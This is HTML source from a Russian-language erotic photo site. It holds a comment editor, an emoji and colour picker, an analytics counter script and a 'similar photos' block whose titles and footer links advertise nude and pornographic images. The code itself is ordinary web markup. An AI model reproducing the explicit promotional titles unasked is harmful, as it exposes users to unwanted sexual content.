var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="5047"><input type="hidden" name="user_hash" value="4593b8ef962ff2f673a101b5718973191a51928d"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/aziatki/3005-golaya-aziatka-v-prozrachnyh-trusikah-14-fotografiy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2013-08/thumbs/1377636850_66012_01big.jpg&w=200&h=250&zc=1" alt="Голая азиатка в прозрачных трусиках (14 фотографий)" /></div>
<div class="th-desc"><h2 class="th-title">Голая азиатка в прозрачных трусиках (14 фотографий)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/mulatki/3076-razvratnaya-tancovschica-snyala-s-sebya-odezhdu-erotika-8-fotografiy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2013-08/thumbs/1377850144_tumblr_mrwwqgwfsi1rncmx8o1_1280.jpg&w=200&h=250&zc=1" alt="Развратная танцовщица сняла с себя одежду (эротика) (8 фотографий)" /></div>
<div class="th-desc"><h2 class="th-title">Развратная танцовщица сняла с себя одежду (эротика) (8 фотографий)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/obnazhennye-zhenshiny/4687-golaya-zhenschina-zhenschina-deomsntriruet-pyshnye-formy.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2018-01/1516198286_busty-mature-bbw-shaved-fat-redhead-babe-sanora-with-big-naturals-wearing-violet-lingerie-15.jpg&w=200&h=250&zc=1" alt="Голая женщина женщина деомснтрирует пышные формы" /></div>
<div class="th-desc"><h2 class="th-title">Голая женщина женщина деомснтрирует пышные формы</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/golye-znamenitosti/2170-razvratnaya-zhenschina-na-polu.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2012-07/thumbs/1342534855_1335093297www.xuk.ru1.jpg&w=200&h=250&zc=1" alt="Развратная женщина на полу" /></div>
<div class="th-desc"><h2 class="th-title">Развратная женщина на полу</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/4629-golaya-model-stala-rakom.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2017-11/1512044479_image-8.jpg&w=200&h=250&zc=1" alt="Голая модель встала раком" /></div>
<div class="th-desc"><h2 class="th-title">Голая модель встала раком</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/vkolgotkah/3766-dlinnonogaya-passiya-v-chernyh-kolgotkah.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2014-12/1419597602_1.jpg&w=200&h=250&zc=1" alt="Длинноногая пассия в чёрных колготках" /></div>
<div class="th-desc"><h2 class="th-title">Длинноногая пассия в чёрных колготках</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/shtangistki/4755-golaya-soblaznitelnica-snyala-belye-shortiki-v-zale.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2018-04/1522804080_191441_08big.jpg&w=200&h=250&zc=1" alt="Голая соблазнительница сняла белые шортики в зале" /></div>
<div class="th-desc"><h2 class="th-title">Голая соблазнительница сняла белые шортики в зале</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4593b8ef962ff2f673a101b5718973191a51928d';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
